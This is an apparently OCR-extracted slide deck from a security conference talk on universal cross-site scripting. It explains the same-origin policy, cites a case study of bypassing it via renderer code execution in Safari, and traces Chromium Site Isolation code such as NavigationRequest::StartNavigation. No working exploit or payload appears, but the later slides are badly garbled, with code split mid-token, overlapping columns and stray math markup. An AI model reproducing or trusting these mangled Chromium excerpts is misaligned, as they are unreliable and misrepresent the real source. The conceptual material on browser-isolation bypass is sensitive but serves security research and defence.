

V & DEMO

 $x +$ 





### Access blocked due to **SOP**



## How To UXSS

### **Same-origin policy (SOP)**

restrict web pages from making requests to a different domain than the one that served the original web page.

- **Protocol (Scheme):** The protocol (HTTP or HTTPS) of the two origins must be the same.
- **Domain:** The domain of the two origins must be the same.
- **Port:** If a port is specified in the URL, it must be the same for both origins.



 $\sim$ 

### Access blocked due to **SOP**









## Case Study: SOP Bypass via Renderer RCE in Safari

Forget the Sandbox Escape: Abusing Browsers from Code Execution - Amy Burnett - BlueHatIL 2020





(DOMWindow& activeWindow, const String& urlString)

ityOrigin().canAccess(document()->securityOrigin()))

 $\mathsf{b}$ ition = parseXFrameOptionsHeader(content);

 ${\sf bottom}(\text{topFrame.document()-}$ >securityOrigin()))





## Case Study: SOP Bypass via Renderer RCE in Safari

**Forget the Sandbox Escape:** Abusing Browsers from Code Execution - Amy Burnett - BlueHatIL 2020

- **Condition 1: The attacker's Page and the victim iframe are in the same renderer.**
- **Condition 2: The Check Code (such as SOP) is in the renderer process.**
- **Condition 3: Domain structure used by Check Code is also in the process.**









## UXSS Harden in Chrome

**Forget the Sandbox Escape:** Abusing Browsers from Code Execution - Amy Burnett - BlueHatIL 2020

- **Condition 1: The attacker's Page and the victim iframe are in the same renderer.**
- **Condition 2: The Check Code (such as SOP) is in the renderer process.**
- **Condition 3: Domain structure used by Check Code is also in the process.**









## What is Site Isolation?

### **principle:**

Treats **each web site** as a separate security principal **requiring a dedicated renderer** process.

### **What's new:**

- Site Principals
- Dedicated Processes
- **Cross-Process Navigations**
- **Out-of-process iframes**
- Cross-Origin Read Blocking

https://www.usenix.org/system/files/sec19-reis.pdf

**Cross-Process Navigation's BHASIA @BlackHatEvents** 





## How is Site Isolation implemented?

How to trace code? → NavigationRequest::StartNavigation

```
void NavigationRequest::StartNavigation() {
  // [...]
  if (associated_rfh_type_ != AssociatedRenderFrameHostType::NONE) {
    RenderFrameHostImpl* navigating_frame_host =
        associated_rfh_type_ == AssociatedRenderFrameHostType::SPECULATIVE
            ? frame_tree_node_->render_manager()->speculative_frame_host()
            : frame tree node ->current frame host();
    SetExpectedProcess(navigating frame host->GetProcess());
  }
  // [...]
}
```




## **How is Site Isolation imple**

**How to trace code ? → NavigationRequest::StartNavigation** 

```
void NavigationRequest::StartNavigation() {
  // [...]
  if (associated_rfh_type__!= AssociatedRenderFrameHostTy
    RenderFrameHostImpl<sup>*</sup> navigating frame host =
         associated rfh type == AssociatedRenderFrameHost? frame_tree_node_->render_manager()->speculative_nome_trame_trame
             : frame tree node ->current frame host();
    SetExpectedProcess(navigating frame host->GetProcess
  }
  // [...]
}
```

```
RenderFrameHostManager::GetFrameHostForNavigation(
   NavigationRequest* request,
   BrowsingContextGroupSwap* browsing_context_group_swap,
    std::string* reason) {
SiteInstanceImpl* current site instance =
     render frame host ->GetSiteInstance();
 bool is same site =render frame host ->IsNavigationSameSite(request->GetUrlInfo());
 IsSameSiteGetter is same site getter(is same site);
 scoped refptr<SiteInstanceImpl> dest site instance =
     GetSiteInstanceForNavigationRequest(request, is_same_site_getter,
 // A subframe should always be in the same BrowsingInstance as the parent
 // (see also https://crbug.com/1107269).
 RenderFrameHostImpl* parent = frame_tree_node_-\sqrt{2}arent();
 DCHECK(!parent ||
        dest site instance->IsRelatedSiteInstance(parent->GetSiteInstance()));
 // The SiteInstance determines whether to switch RenderFrameHost or not.
 bool use_current_rfh = current_site_instance == dest_site_instance;
 1/[...]//[...]
 if (use_current_rfh) {
   request->SetAssociatedRFHType(
       NavigationRequest::AssociatedRenderFrameHostType::CURRENT);
   //[...]
 } else {
   //[...]
 navigation_rfh = speculative_render_frame_host_.get();
   request->SetAssociatedRFHType(
       NavigationRequest::AssociatedRenderFrameHostType::SPECULATIVE);
   //[...]
  }
 //[...]
```
browsing context group swap, reason);



}

```
How is Site Isolation imple
 \textbf{How to tr} \begin{vmatrix} \text{const} & \text{Unlinfo& will} \ \text{bool} & \text{allow\_default\_instance} \end{vmatrix} {
   \text{void } \text{NaN} if (i != site_instance_map_.end()) \overline{\phantom{a}}1/ [...]
       if (as \overline{a} // Check to see if we can use the default SiteInstance for sites that don't
          Rend // need to be isolated in their own process.
                 if (allow_default_instance R\&<br>if \begin{bmatrix} -1 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & \begin{array}{ccc} \text{itestimate} \\ \text{isolation\_context\_}, & \text{url\_info.url, site\_info)}) \end{array} \{ \begin{array}{ccc} \text{isolation\_context\_}, & \text{url\_info.url, site\_info)}) \end{array} \}scoped_refptr<Si}teInstanceImpl> site_instance =
          SetE<sub>xpecter</sub> default_site_instance_.get();<br>SetE<sub>xpecter</sub> default_site_instance_.get();
       }
      \frac{1}{2}.
                                                                                                  RenderFrameHostManager::GetFrameHostForNavigation(
                                                                                                       NavigationRequest* request,
                                                                                                      BrowsingContextGroupSwap* browsing context group swap,
                                                                                                       std::string* reason) {
                                                                                                                             \gammaent site instance =
                                                                                                                             \operatorname{st} ->GetSiteInstance();
                                                                                                     bool is a set of \sim\frac{1}{2}t ->IsNavigationSameSite(request->GetUrlInfo());
                                                                                                                              same site getter(is same site);
                                                                                                                             hstanceImpl> dest site instance =
                                                                                                                             forNavigationRequest(request, is_same_site_getter,
                                                                                                                              always be in the same BrowsingInstance as the parent
                                                                                                                             \frac{7}{\text{crbug.com}} (1107269).
                                                                                                                              parent = frame_tree_node_-\sqrt{arent();
                                                                                                                             dest_site_instance->IsRelatedSiteInstance(parent->GetSiteInstance()));
                                                                                                                              determines whether to switch RenderFrameHost or not.
                                                                                                                              bool use_current_rfh = current_site_instance == dest_site_instance;
                                                                                                     //[...]
                                                                                                       //[...]
                                                                                                     if \alpha is a set of \{iatedRFHType(
                                                                                                                             NavigationRequest::AssociatedRenderFrameHostType::CURRENT);
                                                                                                       //[...]
                      } else {
// Add |site_info| to the set so we can keep track of all the sites the
                                                                                                                             \frac{1}{2}culative_render_frame_host_.get();
                                                                                                                             iatedRFHType(
                                                                                                                             \texttt{lest::AssociatedRenderFrameHostType::SPECULATIVE)};
                 scoped_refptr<SiteInstanceImpl>_BrowsingInstance::GetSiteInstanceForURLHelper(
                     const UrlInfo& url_info,
                   const SiteInfo site info = ComputeSiteInfoForURL(url info);
